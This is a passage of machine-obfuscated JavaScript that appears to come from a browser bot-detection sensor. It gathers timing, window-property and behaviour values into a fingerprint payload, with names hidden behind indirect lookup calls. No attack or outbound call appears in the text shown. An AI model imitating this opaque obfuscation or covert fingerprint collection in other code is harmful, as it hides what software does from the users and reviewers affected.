rrP.apply(this,[Pz,arguments]);});JFP[Il()[tN(zY)].apply(null,[hs,f8])]=DJP;JFP[VF()[A5(hs)].call(null,Jw,zV,Nq,OD(OD(rg)))]=function(qJP,tlP,EFP,QwP,Q2P){Y7.push(nl);zF(V0P(T1[vO()[HnP(MF)].call(null,EHP,wd)]()),Q2P)&&(Q2P=rA[Il()[tN(C0P)](M9,Kc)]);var RCP=new DJP(BGP(qJP,tlP,EFP,QwP),Q2P);var TGP;return TGP=JFP[Il()[tN(fF)](Md,TU)](tlP)?RCP:RCP[vO()[HnP(W4)].call(null,QRP,It)]()[nw()[LZ(Nl)].apply(null,[b0P,JX,JM])](function(zNP){var YwP;Y7.push(sr);return YwP=zNP[VF()[A5(I2)].call(null,UX,Ll,OD({}),Iq)]?zNP[nw()[LZ(DF)].call(null,U0P,GRP,vP)]:RCP[vO()[HnP(W4)](QRP,C6)](),Y7.pop(),YwP;}),Y7.pop(),TGP;};GwP(ZfP);tfP(ZfP,xrP,VF()[A5(fF)](Zw,KG,Oh,Nl));tfP(ZfP,P4P,function(){return rrP.apply(this,[S1,arguments]);});tfP(ZfP,MSP()[m1P(DF)](tM,mF,XO,Es),function(){return rrP.apply(this,[fA,arguments]);});JFP[zF(typeof M0P()[H0P(Vj)],'undefined')?M0P()[H0P(bc)](nF,TZ,xs,FzP,C4):M0P()[H0P(TX)].apply(null,[gSP,EHP,nj,NV,qt])]=function(n2P){return rrP.apply(this,[Xv,arguments]);};JFP[zF(typeof KzP()[bzP(sf)],'undefined')?KzP()[bzP(qt)](BvP,zN,St,VZ):KzP()[bzP(TX)].apply(null,[nr,vF,Kk,OQ])]=MFP;JZP[Il()[tN(Mg)].apply(null,[xQ,SZ])]=r4(pR,[HQ(typeof vO()[HnP(OI)],wX('',[][[]]))?vO()[HnP(Vj)](wQ,OU):vO()[HnP(bc)](hZ,B0P),JZP,zF(typeof nw()[LZ(Ww)],wX([],[][[]]))?nw()[LZ(TZ)].apply(null,[FzP,Nr,ZZ]):nw()[LZ(zY)](OD(Rh),O5,Zm),function F6P(qwP){Y7.push(mK);if(this[zF(typeof vO()[HnP(B2)],wX([],[][[]]))?vO()[HnP(bc)](D4,xt):vO()[HnP(C0P)](hF,Sm)]=Rh,this[vO()[HnP(W4)](QRP,bJ)]=Rh,this[HQ(typeof Il()[tN(vG)],wX([],[][[]]))?Il()[tN(W4)](C0P,GJ):Il()[tN(qt)].call(null,tX,GO)]=this[VF()[A5(FzP)](kSP,q6,MAP,fZ)]=xYP,this[VF()[A5(I2)].call(null,UX,w7,Pw,vF)]=OD(rg),this[nw()[LZ(hs)].apply(null,[TLP,qY,dK])]=null,this[Il()[tN(Ps)].call(null,Nq,Sq)]=HQ(typeof vO()[HnP(Ud)],wX([],[][[]]))?vO()[HnP(W4)](QRP,bJ):vO()[HnP(bc)](df,WX),this[vO()[HnP(XX)].call(null,Wm,Dk)]=xYP,this[Il()[tN(hs)](J5,DJ)][Il()[tN(XX)].apply(null,[T4,Tm])](SdP),OD(qwP))for(var EYP in this)zF(HQ(typeof VF()[A5(Vj)],wX('',[][[]]))?VF()[A5(sf)](I2,H9,UD,OD(OD([]))):VF()[A5(Kk)].apply(null,[Yr,gC,OD(rg),EHP]),EYP[nw()[LZ(Hc)].apply(null,[Ss,HG,tk])](Rh))&&RNP.call(this,EYP)&&OD(rA[VF()[A5(kN)].call(null,h1P,vq,OD(Rh),gY)](F5(EYP[Il()[tN(MF)](h1P,YK)](rg))))&&(this[EYP]=xYP);Y7.pop();},VF()[A5(C0P)].call(null,El,Q,zQ,I2),function(){return rrP.apply(this,[A0,arguments]);},VF()[A5(pG)](mw,LRP,NAP,gZ),function glP(dqP){Y7.push(DvP);if(this[VF()[A5(I2)](UX,zBP,JX,f2)])throw dqP;var SXP=this;function NbP(KOP,EwP){Y7.push(DM);m6P[zF(typeof nw()[LZ(EHP)],wX([],[][[]]))?nw()[LZ(TZ)].apply(null,[rg,Bg,KX]):nw()[LZ(LN)](OD(OD(rg)),dLP,Sk)]=nw()[LZ(W4)].call(null,kSP,TLP,s6);m6P[vO()[HnP(XX)](Wm,Lk)]=dqP;SXP[vO()[HnP(W4)].call(null,QRP,m7)]=KOP;EwP&&(SXP[Il()[tN(Ps)](Nq,AD)]=vO()[HnP(W4)](QRP,m7),SXP[vO()[HnP(XX)](Wm,Lk)]=xYP);var fGP;return Y7.pop(),fGP=OD(OD(EwP)),fGP;}for(var X2P=sj(this[zF(typeof Il()[tN(xh)],'undefined')?Il()[tN(qt)].call(null,Aw,EHP):Il()[tN(hs)].call(null,J5,Ir)][nw()[LZ(Rh)].call(null,W4,hs,s2)],gzP[B7]);SF(X2P,Rh);--X2P){var tFP=this[Il()[tN(hs)](J5,Ir)][X2P],m6P=tFP[VF()[A5(Ps)](CY,mb,OD(OD(rg)),mw)];if(zF(VF()[A5(W4)].call(null,EHP,vl,qY,Rh),tFP[KzP()[bzP(qY)].call(null,mzP,mw,Kk,LG)])){var MbP;return MbP=NbP(KzP()[bzP(PC)].call(null,hzP,qY,Hc,Mb)),Y7.pop(),MbP;}if(TRP(tFP[zF(typeof KzP()[bzP(gY)],wX(nw()[LZ(B7)](OD(OD({})),PC,cw),[][[]]))?KzP()[bzP(qt)](VG,UvP,xt,xr):KzP()[bzP(qY)](mzP,ll,Kk,LG)],this[vO()[HnP(C0P)].apply(null,[hF,bq])])){var xCP=RNP.call(tFP,Il()[tN(Nl)](SG,Fq)),DdP=RNP.call(tFP,zF(typeof vO()[HnP(OQ)],'undefined')?vO()[HnP(bc)](hY,Q6):vO()[HnP(TvP)](GT,t0P));if(xCP&&DdP){if(tT(this[vO()[HnP(C0P)].apply(null,[hF,bq])],tFP[Il()[tN(Nl)](SG,Fq)])){var bwP;return bwP=NbP(tFP[Il()[tN(Nl)](SG,Fq)],OD(gzP[Hc])),Y7.pop(),bwP;}if(tT(this[vO()[HnP(C0P)](hF,bq)],tFP[vO()[HnP(TvP)](GT,t0P)])){var DOP;return DOP=NbP(tFP[vO()[HnP(TvP)].call(null,GT,t0P)]),Y7.pop(),DOP;}}else if(xCP){if(tT(this[HQ(typeof vO()[HnP(lPP)],'undefined')?vO()[HnP(C0P)](hF,bq):vO()[HnP(bc)](Ll,nF)],tFP[zF(typeof Il()[tN(qY)],wX([],[][[]]))?Il()[tN(qt)].call(null,WZ,br):Il()[tN(Nl)](SG,Fq)])){var HGP;return HGP=NbP(tFP[Il()[tN(Nl)].apply(null,[SG,Fq])],OD(Rh)),Y7.pop(),HGP;}}else{if(OD(DdP))throw new (rA[HQ(typeof Il()[tN(TN)],wX([],[][[]]))?Il()[tN(PC)](fY,kO):Il()[tN(qt)](sQ,Mg)])(Il()[tN(Ul)](L5,gvP));if(tT(this[HQ(typeof vO()[HnP(FpP)],wX('',[][[]]))?vO()[HnP(C0P)](hF,bq):vO()[HnP(bc)](lLP,H3P)],tFP[HQ(typeof vO()[HnP(cO)],wX([],[][[]]))?vO()[HnP(TvP)](GT,t0P):vO()[HnP(bc)].apply(null,[UY,rf])])){var ZJP;return ZJP=NbP(tFP[HQ(typeof vO()[HnP(B7)],wX('',[][[]]))?vO()[HnP(TvP)].call(null,GT,t0P):vO()[HnP(bc)](E4,zC)]),Y7.pop(),ZJP;}}}}Y7.pop();},Il()[tN(kN)].apply(null,[H2,gg]),function sGP(LfP,rYP){Y7.push(hF);for(var mCP=sj(this[Il()[tN(hs)](J5,sN)][nw()[LZ(Rh)](fZ,hs,Sb)],rg);SF(mCP,Rh);--mCP){var JrP=this[Il()[tN(hs)](J5,sN)][mCP];if(TRP(JrP[HQ(typeof KzP()[bzP(DF)],'undefined')?KzP()[bzP(qY)](GT,ll,Kk,LG):KzP()[bzP(qt)].call(null,m4,kX,ZX,MC)],this[vO()[HnP(C0P)](hF,DLP)])&&RNP.call(JrP,vO()[HnP(TvP)](GT,O4))&&tT(this[vO()[HnP(C0P)](hF,DLP)],JrP[vO()[HnP(TvP)].call(null,GT,O4)])){var mGP=JrP;break;}}mGP&&(zF(M0P()[H0P(PC)](YHP,UvP,WQ,Nl,bc),LfP)||zF(vO()[HnP(Ul)].apply(null,[SC,kY]),LfP))&&TRP(mGP[HQ(typeof KzP()[bzP(pG)],wX(nw()[LZ(B7)].call(null,TN,PC,DvP),[][[]]))?KzP()[bzP(qY)].call(null,GT,XI,Kk,LG):KzP()[bzP(qt)].apply(null,[P6,f2,VN,nb])],rYP)&&TRP(rYP,mGP[HQ(typeof vO()[HnP(zb)],wX('',[][[]]))?vO()[HnP(TvP)].call(null,GT,O4):vO()[HnP(bc)](DQ,Tr)])&&(mGP=null);var gCP=mGP?mGP[VF()[A5(Ps)].call(null,CY,kBP,OD(OD([])),OD([]))]:{};gCP[nw()[LZ(LN)](Mr,dLP,sG)]=LfP;gCP[vO()[HnP(XX)](Wm,Rl)]=rYP;var jbP;return jbP=mGP?(this[Il()[tN(Ps)](Nq,vb)]=vO()[HnP(W4)].apply(null,[QRP,xO]),this[vO()[HnP(W4)](QRP,xO)]=mGP[vO()[HnP(TvP)](GT,O4)],DlP):this[vO()[HnP(dl)].apply(null,[Vj,XG])](gCP),Y7.pop(),jbP;},vO()[HnP(dl)](Vj,OC),function N6P(MdP,VFP){Y7.push(kPP);if(zF(zF(typeof nw()[LZ(XI)],wX([],[][[]]))?nw()[LZ(TZ)].call(null,LN,p2,SY):nw()[LZ(W4)](Iq,TLP,H5),MdP[zF(typeof nw()[LZ(vF)],wX('',[][[]]))?nw()[LZ(TZ)].apply(null,[TZ,FQ,OX]):nw()[LZ(LN)](OD(OD(Rh)),dLP,Y2)]))throw MdP[vO()[HnP(XX)](Wm,LEP)];zF(M0P()[H0P(PC)](TPP,hF,WQ,rg,bc),MdP[nw()[LZ(LN)].call(null,Mr,dLP,Y2)])||zF(HQ(typeof vO()[HnP(DF)],wX([],[][[]]))?vO()[HnP(Ul)](SC,BY):vO()[HnP(bc)].apply(null,[ks,qw]),MdP[nw()[LZ(LN)].apply(null,[NAP,dLP,Y2])])?this[vO()[HnP(W4)](QRP,Ct)]=MdP[vO()[HnP(XX)](Wm,LEP)]:zF(nw()[LZ(TvP)](Vf,wQ,Qs),MdP[nw()[LZ(LN)].call(null,kN,dLP,Y2)])?(this[zF(typeof nw()[LZ(Iq)],wX([],[][[]]))?nw()[LZ(TZ)].call(null,OD({}),s2,nC):nw()[LZ(Ul)](NV,Iq,Y0P)]=this[zF(typeof vO()[HnP(XI)],wX('',[][[]]))?vO()[HnP(bc)].apply(null,[Nl,hZ]):vO()[HnP(XX)](Wm,LEP)]=MdP[vO()[HnP(XX)](Wm,LEP)],this[Il()[tN(Ps)](Nq,pX)]=nw()[LZ(TvP)].apply(null,[I2,wQ,Qs]),this[vO()[HnP(W4)].apply(null,[QRP,Ct])]=KzP()[bzP(PC)](xnP,Hc,Hc,Mb)):zF(KzP()[bzP(DF)](qC,MAP,Kk,Vb),MdP[nw()[LZ(LN)](Ps,dLP,Y2)])&&VFP&&(this[vO()[HnP(W4)].apply(null,[QRP,Ct])]=VFP);var IdP;return Y7.pop(),IdP=DlP,IdP;},VF()[A5(MF)].apply(null,[SSP,Ck,vF,Es]),function kGP(RrP){Y7.push(VM);for(var qOP=sj(this[Il()[tN(hs)](J5,V7)][nw()[LZ(Rh)].apply(null,[J2,hs,st])],rg);SF(qOP,Rh);--qOP){var SbP=this[Il()[tN(hs)].call(null,J5,V7)][qOP];if(zF(SbP[vO()[HnP(TvP)](GT,W3P)],RrP)){var IlP;return this[HQ(typeof vO()[HnP(fF)],wX([],[][[]]))?vO()[HnP(dl)].apply(null,[Vj,wK]):vO()[HnP(bc)](FN,m2)](SbP[VF()[A5(Ps)](CY,TD,bc,OD([]))],SbP[HQ(typeof M0P()[H0P(Vj)],wX(nw()[LZ(B7)].call(null,OD({}),PC,hj),[][[]]))?M0P()[H0P(CN)].call(null,cRP,AO,A9,Fl,tM):M0P()[H0P(bc)](Bq,EHP,gvP,Pw,DF)]),Y7.pop(),SdP(SbP),IlP=DlP,IlP;}}Y7.pop();},vO()[HnP(NAP)](b0P,CL),function vlP(tNP){Y7.push(GD);for(var Y2P=sj(this[Il()[tN(hs)](J5,VD)][zF(typeof nw()[LZ(TX)],wX([],[][[]]))?nw()[LZ(TZ)](tM,Aw,U4):nw()[LZ(Rh)](OD(OD(Rh)),hs,kD)],T1[nw()[LZ(dl)](OD(rg),md,Gw)]());SF(Y2P,Rh);--Y2P){var RZP=this[Il()[tN(hs)].apply(null,[J5,VD])][Y2P];if(zF(RZP[KzP()[bzP(qY)](Ml,Nl,Kk,LG)],tNP)){var jNP=RZP[VF()[A5(Ps)](CY,Bb,Ud,qX)];if(zF(HQ(typeof nw()[LZ(Pr)],wX('',[][[]]))?nw()[LZ(W4)](W4,TLP,IT):nw()[LZ(TZ)](OD(rg),VY,Db),jNP[nw()[LZ(LN)].call(null,bf,dLP,Vw)])){var jfP=jNP[zF(typeof vO()[HnP(SN)],'undefined')?vO()[HnP(bc)](cw,Zq):vO()[HnP(XX)].call(null,Wm,mh)];SdP(RZP);}var llP;return Y7.pop(),llP=jfP,llP;}}throw new (rA[Il()[tN(PC)](fY,sD)])(Il()[tN(dl)].apply(null,[Vj,KK]));},VF()[A5(Ul)](P6,ZJ,fF,Ul),function JJP(r2P,H4P,xfP){Y7.push(sg);this[nw()[LZ(hs)].apply(null,[FzP,qY,Rq])]=r4(pR,[zF(typeof Il()[tN(fF)],wX('',[][[]]))?Il()[tN(qt)](OF,Rj):Il()[tN(FzP)].call(null,sf,pq),MFP(r2P),HQ(typeof Il()[tN(ll)],wX('',[][[]]))?Il()[tN(TvP)](qX,w4):Il()[tN(qt)].call(null,mC,jw),H4P,VF()[A5(qX)](Vj,tD,OD(OD(rg)),OD([])),xfP]);zF(vO()[HnP(W4)].apply(null,[QRP,Rg]),this[zF(typeof Il()[tN(Sw)],'undefined')?Il()[tN(qt)](SQ,hd):Il()[tN(Ps)].apply(null,[Nq,sK])])&&(this[vO()[HnP(XX)](Wm,Pq)]=xYP);var kwP;return Y7.pop(),kwP=DlP,kwP;}]);var qfP;return Y7.pop(),qfP=JFP,qfP;};var rOP=function(){var CdP=gzP[Hc];if(tGP)CdP|=rg;if(zYP)CdP|=B7;if(c6P)CdP|=qt;if(sZP)CdP|=tM;return CdP;};var QqP=function(ICP){Y7.push(EHP);var W2P=rb(arguments[nw()[LZ(Rh)](LN,hs,Qs)],rg)&&HQ(arguments[rg],undefined)?arguments[rg]:OD(OD(SP));if(HQ(typeof ICP,Il()[tN(qY)](Pw,cm))){var UbP;return UbP=r4(pR,[zF(typeof VF()[A5(MAP)],'undefined')?VF()[A5(Kk)](SX,BG,xs,Hc):VF()[A5(J1P)].call(null,bf,kt,QRP,DvP),gzP[Hc],zF(typeof nw()[LZ(PN)],wX('',[][[]]))?nw()[LZ(TZ)].apply(null,[Rh,f0P,LO]):nw()[LZ(mY)](FzP,J5,VJ),MSP()[m1P(qX)](B7,SY,R1P,Nl)]),Y7.pop(),UbP;}var dlP=Rh;var dZP=zF(typeof MSP()[m1P(Vj)],wX([],[][[]]))?MSP()[m1P(mf)].call(null,RC,k3P,Nb,qY):MSP()[m1P(qX)].apply(null,[B7,SY,R1P,mf]);if(W2P&&HQ(xGP,nw()[LZ(B7)](OD({}),PC,O4))){if(HQ(ICP,xGP)){dlP=rg;dZP=xGP;}}if(W2P){xGP=ICP;}var ndP;return ndP=r4(pR,[VF()[A5(J1P)].apply(null,[bf,kt,OD({}),xs]),dlP,nw()[LZ(mY)].apply(null,[BWP,J5,VJ]),dZP]),Y7.pop(),ndP;};var J4P=function(GCP,qdP){Y7.push(x5);WFP(vO()[HnP(OI)].apply(null,[AI,VN]));var L4P=Rh;var blP={};try{var JGP=Y7.length;var UCP=OD({});L4P=VWP();var jFP=sj(VWP(),rA[Il()[tN(ll)].call(null,jd,WSP)].bmak[nw()[LZ(X5)](kSP,Pw,FI)]);var CGP=rA[Il()[tN(ll)].apply(null,[jd,WSP])][nw()[LZ(cO)].call(null,xs,Zb,FI)]?Il()[tN(N2)].apply(null,[RZ,hZ]):Il()[tN(cw)].apply(null,[S9,YU]);var HlP=rA[Il()[tN(ll)].call(null,jd,WSP)][Il()[tN(HAP)].call(null,NAP,bV)]?M0P()[H0P(Ul)](Nw,Vf,GRP,DF,bc):Il()[tN(lPP)](zb,g4);var L6P=rA[Il()[tN(ll)](jd,WSP)][zF(typeof vO()[HnP(kSP)],wX([],[][[]]))?vO()[HnP(bc)](XX,Zw):vO()[HnP(J1P)].call(null,MAP,cs)]?VF()[A5(t0P)](sF,WO,vZ,OD(Rh)):zF(typeof VF()[A5(Nl)],wX('',[][[]]))?VF()[A5(Kk)](zN,XC,hs,J2):VF()[A5(Md)](Nl,Ks,LHP,OD({}));var J2P=nw()[LZ(B7)].apply(null,[OD(OD({})),PC,Fk])[nw()[LZ(gY)](TLP,SG,WM)](CGP,vO()[HnP(YI)](n4,wRP))[nw()[LZ(gY)](OD([]),SG,WM)](HlP,vO()[HnP(YI)](n4,wRP))[nw()[LZ(gY)](qpP,SG,WM)](L6P);var nFP=fgP();var SwP=rA[HQ(typeof nw()[LZ(qY)],wX([],[][[]]))?nw()[LZ(tM)].apply(null,[zY,CN,z6]):nw()[LZ(TZ)].apply(null,[XI,GO,Tb])][Il()[tN(AI)].apply(null,[Bg,gf])][zF(typeof VF()[A5(TX)],'undefined')?VF()[A5(Kk)].apply(null,[bb,SX,OD(rg),fF]):VF()[A5(dl)](jQ,Tf,OD(OD({})),zY)](new (rA[zF(typeof Il()[tN(J2)],wX('',[][[]]))?Il()[tN(qt)](cb,tl):Il()[tN(NAP)].apply(null,[kQ,T5])])(nw()[LZ(YHP)].call(null,mf,A4,CM),VF()[A5(NAP)](B2,EY,UvP,sf)),nw()[LZ(B7)](JX,PC,Fk));var AFP=nw()[LZ(B7)].call(null,fY,PC,Fk)[nw()[LZ(gY)](qY,SG,WM)](xDP,vO()[HnP(YI)](n4,wRP))[nw()[LZ(gY)](tQ,SG,WM)](q6P);if(OD(vOP[Il()[tN(zf)](IX,tF)])&&(zF(FgP,OD(OD(BA)))||SF(q6P,gzP[Hc]))){vOP=rA[zF(typeof VF()[A5(KvP)],wX([],[][[]]))?VF()[A5(Kk)](Tr,NN,OD(rg),lO):VF()[A5(Mg)].call(null,M9,N0P,NG,Ul)][vO()[HnP(mf)](BWP,wLP)](vOP,F1P(),r4(pR,[Il()[tN(zf)](IX,tF),OD(OD({}))]));}var xOP=vKP(),HZP=C3P(xOP,qt),DqP=HZP[Rh],PYP=HZP[gzP[B7]],RqP=HZP[B7],QYP=HZP[gzP[qX]];var qqP=hkP(),zrP=C3P(qqP,qt),E2P=zrP[Rh],NFP=zrP[T1[nw()[LZ(dl)].call(null,md,md,tG)]()],cFP=zrP[B7],prP=zrP[Hc];var g4P=w3P(),MwP=C3P(g4P,gzP[zY]),Z6P=MwP[Rh],ZFP=MwP[rg],ZrP=MwP[B7],LOP=MwP[gzP[qX]],ZOP=MwP[qt],Y6P=MwP[gzP[TvP]];fTP();var JYP=wX(wX(wX(wX(wX(DqP,PYP),WbP),b6P),RqP),QYP);var UfP=vO()[HnP(Md)](TZ,cF);var mwP=AHP(rA[Il()[tN(ll)](jd,WSP)].bmak[nw()[LZ(X5)](OD(OD(rg)),Pw,FI)]);var PrP=sj(VWP(),rA[HQ(typeof Il()[tN(gY)],wX([],[][[]]))?Il()[tN(ll)](jd,WSP):Il()[tN(qt)].apply(null,[tm,nl])].bmak[nw()[LZ(X5)].call(null,IQ,Pw,FI)]);var vbP=rA[vO()[HnP(sf)].call(null,AO,CF)](M1P(FdP,Kk),gzP[R2]);var FwP=d8P(cH,[]);var nqP=VWP();var fYP=nw()[LZ(B7)](MF,PC,Fk)[nw()[LZ(gY)](zY,SG,WM)](KWP(vOP[vO()[HnP(xQ)](Vf,JC)]));var CrP=ERP();var FZP=QqP(CrP,FgP);if(rA[Il()[tN(ll)](jd,WSP)].bmak[nw()[LZ(sI)].apply(null,[OD(Rh),kQ,Ms])]){sNP();TwP();sJP=vtP(SB,[]);pGP=vtP(E1,[]);FrP=vtP(Ep,[]);jlP=vtP(xL,[]);}var V2P=UwP();var VdP=SzP()(r4(pR,[KzP()[bzP(gZ)](NvP,MAP,JX,FzP),rA[Il()[tN(ll)](jd,WSP)].bmak[nw()[LZ(X5)](E0P,Pw,FI)],M0P()[H0P(dl)].apply(null,[Nw,W4,f9,TvP,Mg]),d8P(mH,[V2P]),VF()[A5(zt)].apply(null,[zb,Wj,OD(OD({})),I2]),ZFP,Il()[tN(NpP)].call(null,Hc,BV),JYP,zF(typeof vO()[HnP(cO)],'undefined')?vO()[HnP(bc)](LG,MAP):vO()[HnP(t0P)](Ul,mh),jFP]));vFP=wS(jFP,VdP,q6P,JYP);var kYP=sj(VWP(),nqP);var L2P=[r4(pR,[VF()[A5(Zb)](l1P,RHP,tM,NV),wX(DqP,rg)]),r4(pR,[zF(typeof Il()[tN(pnP)],'undefined')?Il()[tN(qt)](Dh,f1P):Il()[tN(GZ)](vX,KG),wX(PYP,LHP)]),r4(pR,[VF()[A5(Bg)].call(null,OI,NvP,W4,hF),wX(RqP,LHP)]),r4(pR,[VF()[A5(P6)](Oh,pr,Rh,b0P),WbP]),r4(pR,[vO()[HnP(zt)](lPP,pm),b6P]),r4(pR,[KzP()[bzP(NAP)](OHP,hs,qt,HZ),QYP]),r4(pR,[zF(typeof VF()[A5(DF)],wX('',[][[]]))?VF()[A5(Kk)].call(null,nf,nd,OD([]),AO):VF()[A5(hd)](TN,bw,SC,Mr),JYP]),r4(pR,[nw()[LZ(KvP)].call(null,IQ,NG,Ir),jFP]),r4(pR,[Il()[tN(UPP)].apply(null,[kl,TEP]),VYP]),r4(pR,[zF(typeof KzP()[bzP(LHP)],'undefined')?KzP()[bzP(qt)].apply(null,[KZ,TvP,X5,YG]):KzP()[bzP(hF)](NvP,fY,Hc,EZ),rA[Il()[tN(ll)].call(null,jd,WSP)].bmak[nw()[LZ(X5)](Vf,Pw,FI)]]),r4(pR,[nw()[LZ(OI)].apply(null,[b0P,NpP,MG]),vOP[vO()[HnP(fZ)].apply(null,[md,I6])]]),r4(pR,[vO()[HnP(Zb)].call(null,Ps,URP),FdP]),r4(pR,[vO()[HnP(Bg)](Nq,EM),E2P]),r4(pR,[MSP()[m1P(Ps)](B7,WO,FC,xs),NFP]),r4(pR,[vO()[HnP(P6)](hd,Sk),vbP]),r4(pR,[Il()[tN(bnP)].call(null,nF,PT),prP]),r4(pR,[HQ(typeof nw()[LZ(sI)],'undefined')?nw()[LZ(J1P)](Yd,SSP,Fr):nw()[LZ(TZ)].call(null,dl,Cr,N4),cFP]),r4(pR,[HQ(typeof vO()[HnP(U0P)],wX('',[][[]]))?vO()[HnP(hd)](bnP,ET):vO()[HnP(bc)](Cw,Rh),PrP]),r4(pR,[VF()[A5(T7)].call(null,T4,OV,vF,OD(rg)),rMP]),r4(pR,[nw()[LZ(Ul)].apply(null,[Hc,Iq,mQ]),vOP[nw()[LZ(L5)].apply(null,[b0P,YHP,sd])]]),r4(pR,[nw()[LZ(Md)](fZ,Nq,gU),vOP[nw()[LZ(lLP)](fZ,I2,tF)]]),r4(pR,[M0P()[H0P(NAP)].apply(null,[JF,OD(OD([])),Es,MAP,qt]),FwP]),r4(pR,[MSP()[m1P(W4)].apply(null,[qt,cO,XT,A4]),UfP]),r4(pR,[nw()[LZ(t0P)].apply(null,[lO,Kk,BSP]),mwP[Rh]]),r4(pR,[vO()[HnP(T7)](kl,SY),mwP[rg]]),r4(pR,[VF()[A5(Vm)].call(null,MF,WX,CN,vF),Ys(vv,[])]),r4(pR,[Il()[tN(L5)].call(null,zt,bG),NLP()]),r4(pR,[zF(typeof MSP()[m1P(JX)],'undefined')?MSP()[m1P(mf)](tO,wO,Yb,TX):MSP()[m1P(kN)](Hc,QF,lF,GRP),nw()[LZ(B7)].call(null,FpP,PC,Fk)]),r4(pR,[VF()[A5(xU)](LHP,gV,Ps,Ss),nw()[LZ(B7)](dl,PC,Fk)[nw()[LZ(gY)](hF,SG,WM)](vFP,vO()[HnP(YI)].call(null,n4,wRP))[nw()[LZ(gY)].call(null,OD([]),SG,WM)](kYP,vO()[HnP(YI)](n4,wRP))[nw()[LZ(gY)](XI,SG,WM)](VMP)]),r4(pR,[Il()[tN(lLP)](KEP,Nw),sJP])];if(rA[VF()[A5(Nq)](RZ,IN,CN,J2)]){L2P[vO()[HnP(ll)](NAP,Qj)](r4(pR,[nw()[LZ(zt)].call(null,MF,KvP,r6),rA[VF()[A5(Nq)](RZ,IN,XX,zY)][MSP()[m1P(Es)](NV,fZ,L4,Iq)](xbP)||nw()[LZ(B7)].apply(null,[kN,PC,Fk])]));}if(OD(AfP)&&(zF(FgP,OD(SP))||rb(q6P,Rh))){wGP();AfP=OD(OD({}));}var ClP=VOP();var VrP=LZP();var pYP,cGP,TdP;if(m2P){pYP=[][HQ(typeof nw()[LZ(xh)],'undefined')?nw()[LZ(gY)](qX,SG,WM):nw()[LZ(TZ)].call(null,NV,Ps,dG)](gNP)[HQ(typeof nw()[LZ(SG)],wX([],[][[]]))?nw()[LZ(gY)](R2,SG,WM):nw()[LZ(TZ)](OD(OD([])),VC,NAP)]([r4(pR,[nw()[LZ(Zb)](MF,zt,dRP),dwP]),r4(pR,[nw()[LZ(Bg)](OD(OD({})),Of,cl),zF(typeof nw()[LZ(GRP)],'undefined')?nw()[LZ(TZ)](C0P,C2,E2):nw()[LZ(B7)](OD(rg),PC,Fk)])]);cGP=nw()[LZ(B7)].call(null,OD(OD(Rh)),PC,Fk)[nw()[LZ(gY)](TZ,SG,WM)](OCP,vO()[HnP(YI)](n4,wRP))[zF(typeof nw()[LZ(Lb)],'undefined')?nw()[LZ(TZ)](qX,xh,As):nw()[LZ(gY)](Es,SG,WM)](tYP,vO()[HnP(YI)](n4,wRP))[nw()[LZ(gY)].apply(null,[TX,SG,WM])](PFP,zF(typeof vO()[HnP(HAP)],wX([],[][[]]))?vO()[HnP(bc)].call(null,q2,Gb):vO()[HnP(YI)].call(null,n4,wRP))[nw()[LZ(gY)](DvP,SG,WM)](IwP,nw()[LZ(P6)].call(null,QRP,cO,Ws))[nw()[LZ(gY)].apply(null,[Hc,SG,WM])](pGP,vO()[HnP(YI)].call(null,n4,wRP))[nw()[LZ(gY)](md,SG,WM)](FrP);TdP=nw()[LZ(B7)](qX,PC,Fk)[nw()[LZ(gY)](tQ,SG,WM)](xlP,VF()[A5(Vr)].call(null,bc,Bk,jQ,qX))[nw()[LZ(gY)](fY,SG,WM)](jlP,vO()[HnP(YI)](n4,wRP));}blP=r4(pR,[MSP()[m1P(TvP)](Hc,zw,AQ,hs),gkP,vO()[HnP(Vm)].call(null,mY,hN),vOP[vO()[HnP(xQ)].call(null,Vf,JC)],zF(typeof VF()[A5(Mg)],wX('',[][[]]))?VF()[A5(Kk)].apply(null,[gQ,kl,qpP,GRP]):VF()[A5(nY)].call(null,mzP,PWP,SC,A4),fYP,vO()[HnP(xU)](L5,CO),VdP,VF()[A5(tm)](If,z6,OD(OD(rg)),ll),V2P,VF()[A5(GT)](A4,L3P,OD([]),OD(OD(Rh))),J2P,VF()[A5(wQ)].apply(null,[ml,Nb,dl,dl]),nFP,VF()[A5(HG)].call(null,lO,WG,W4,J2),IhP,M0P()[H0P(hF)](GY,OD([]),LJ,Nq,Hc),hwP,VF()[A5(sM)].call(null,cw,SX,Nq,TN),AFP,vO()[HnP(Vr)](xs,JK),Z6P,nw()[LZ(hd)].apply(null,[OD(Rh),KZ,lX]),WrP,nw()[LZ(T7)].apply(null,[TN,h1P,s2]),ZFP,KzP()[bzP(Iq)](Nw,sf,Hc,pf),IqP,Il()[tN(PN)](mf,LRP),SwP,VF()[A5(f0P)].call(null,FzP,s2,jQ,R2),LOP,nw()[LZ(Vm)].apply(null,[UD,QRP,QnP]),L2P,nw()[LZ(xU)](OD(OD(Rh)),jQ,hk),hGP,M0P()[H0P(Iq)].apply(null,[S4,B2,h9,hF,Hc]),ZrP,zF(typeof VF()[A5(R2)],wX('',[][[]]))?VF()[A5(Kk)].apply(null,[ULP,sr,YI,Kk]):VF()[A5(RN)].apply(null,[pf,Fs,W4,vF]),VrP,zF(typeof vO()[HnP(Mg)],'undefined')?vO()[HnP(bc)].apply(null,[gG,XT]):vO()[HnP(nY)](UPP,mG),zbP,vO()[HnP(tm)].apply(null,[qY,Uw]),pYP,M0P()[H0P(XI)](dr,OD([]),dd,bc,Hc),cGP,Il()[tN(xk)](J1P,j7),TdP,HQ(typeof nw()[LZ(M9)],wX('',[][[]]))?nw()[LZ(Vr)](OD({}),DF,OZ):nw()[LZ(TZ)](kN,Gl,wO),SCP,HQ(typeof vO()[HnP(B0P)],wX('',[][[]]))?vO()[HnP(GT)].apply(null,[kX,pK]):vO()[HnP(bc)].apply(null,[kb,x5]),ZOP,nw()[LZ(nY)].call(null,tQ,cEP,B6),Y6P,HQ(typeof KzP()[bzP(bc)],'undefined')?KzP()[bzP(XI)](OHP,EHP,Hc,O2):KzP()[bzP(qt)](Bl,qt,tw,vZ),SlP,nw()[LZ(tm)](Pw,IX,nJ),XJP,HQ(typeof 